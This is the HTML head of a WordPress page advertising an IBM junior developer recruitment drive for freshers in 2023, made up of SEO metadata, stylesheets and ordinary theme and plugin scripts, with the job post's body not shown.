

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/
body_size: 44271
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>IBM Recruitment Freshers 2023 | Junior Developer |</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.chooseyourcareer.in/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="IBM Recruitment Freshers 2023 | Junior Developer | Having Experience with SQL and scripting languages such as JCL and REXX. Apply Asap.." />
	<link rel="canonical" href="https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IBM Recruitment Freshers 2023 | Junior Developer |" />
	<meta property="og:description" content="IBM Recruitment Freshers 2023 | Junior Developer | Having Experience with SQL and scripting languages such as JCL and REXX. Apply Asap.." />
	<meta property="og:url" content="https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/" />
	<meta property="og:site_name" content="Choose your career" />
	<meta property="article:published_time" content="2023-03-18T05:46:54+00:00" />
	<meta property="article:modified_time" content="2023-03-18T05:47:38+00:00" />
	<meta property="og:image" content="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/ibm-announces-4000-qubits-770x513-1.jpeg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="513" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/","url":"https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/","name":"IBM Recruitment Freshers 2023 | Junior Developer |","isPartOf":{"@id":"https://www.chooseyourcareer.in/#website"},"primaryImageOfPage":{"@id":"https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/#primaryimage"},"image":{"@id":"https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/#primaryimage"},"thumbnailUrl":"https://www.chooseyourcareer.in/wp-content/uploads/2022/07/ibm-announces-4000-qubits-770x513-1.jpeg","datePublished":"2023-03-18T05:46:54+00:00","dateModified":"2023-03-18T05:47:38+00:00","author":{"@id":"https://www.chooseyourcareer.in/#/schema/person/913f87741169816c59fe295e0b64a0ae"},"description":"IBM Recruitment Freshers 2023 | Junior Developer | Having Experience with SQL and scripting languages such as JCL and REXX. Apply Asap..","breadcrumb":{"@id":"https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/#primaryimage","url":"https://www.chooseyourcareer.in/wp-content/uploads/2022/07/ibm-announces-4000-qubits-770x513-1.jpeg","contentUrl":"https://www.chooseyourcareer.in/wp-content/uploads/2022/07/ibm-announces-4000-qubits-770x513-1.jpeg","width":770,"height":513,"caption":"IBM Recruitment Freshers 2023"},{"@type":"BreadcrumbList","@id":"https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.chooseyourcareer.in/"},{"@type":"ListItem","position":2,"name":"IBM Recruitment Freshers 2023 | Junior Developer |"}]},{"@type":"WebSite","@id":"https://www.chooseyourcareer.in/#website","url":"https://www.chooseyourcareer.in/","name":"Choose your career","description":"Choose your career","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.chooseyourcareer.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.chooseyourcareer.in/#/schema/person/913f87741169816c59fe295e0b64a0ae","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.chooseyourcareer.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.chooseyourcareer.in/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; Feed" href="https://www.chooseyourcareer.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; Comments Feed" href="https://www.chooseyourcareer.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; IBM Recruitment Freshers 2023 | Junior Developer | Comments Feed" href="https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.chooseyourcareer.in/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-tailwind.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/tailwind.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap-icons.min.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bootstrap-icons.min.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.chooseyourcareer.in/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.5.5' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.chooseyourcareer.in/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.4" id="revmin-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=24.3" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"67d04cfb3c","ajax_url_backend":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","ajax_url_frontend":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","mjsTimeFormat":"h:mm a","datePicker":{"format":"MMMM D, YYYY","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"daysOfWeek":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"firstDay":1,"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"MMMM D, YYYY","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom range","tomorrow":"Tomorrow","today":"Today","anyTime":"Any time","yesterday":"Yesterday","last_7":"Last 7 days","last_30":"Last 30 days","next_7":"Next 7 days","next_30":"Next 30 days","thisMonth":"This month","nextMonth":"Next month","lastMonth":"Last month","firstDay":1},"l10n":{"apply":"Apply","cancel":"Cancel","areYouSure":"Are you sure?"},"addons":[],"cloud_products":"","data":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=24.3" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=24.3" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=24.3" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=24.3" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=24.3" id="bookly-qrcode.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","csrf_token":"67d04cfb3c","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"show_more":"Show more","sessionHasExpired":"Your session has expired. Please press \"Ok\" to refresh the page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=24.3" id="bookly-bookly.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=24.3" id="bookly-intlTelInput.min.js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","security":"5836910049","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.chooseyourcareer.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chooseyourcareer.in/wp-json/wp/v2/posts/7257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chooseyourcareer.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.chooseyourcareer.in/?p=7257' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chooseyourcareer.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fibm-recruitment-freshers-2023-junior-developer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chooseyourcareer.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fibm-recruitment-freshers-2023-junior-developer%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"546c7b0f35","wpRestUrl":"https:\/\/www.chooseyourcareer.in\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/","wpRestNonce":"546c7b0f35","wpRestUrl":"https:\/\/www.chooseyourcareer.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/?amp"><meta name="generator" content="Powered by Slider Revolution 6.1.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
